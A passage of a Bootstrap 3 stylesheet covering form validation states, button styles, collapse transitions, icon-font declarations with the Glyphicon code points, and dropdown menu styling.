  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

